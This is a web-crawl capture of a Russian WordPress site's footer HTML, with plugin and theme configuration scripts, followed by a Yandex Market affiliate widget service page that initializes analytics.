    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"2f08c56346","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"ad90e924ec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="LmFS3NfjLTY7LtV3ad/X/Q=="></script>

                <script type="text/javascript" nonce="LmFS3NfjLTY7LtV3ad/X/Q==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768997049926\u002F05d8dc39c7b4ce8abd03c5b8e4480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    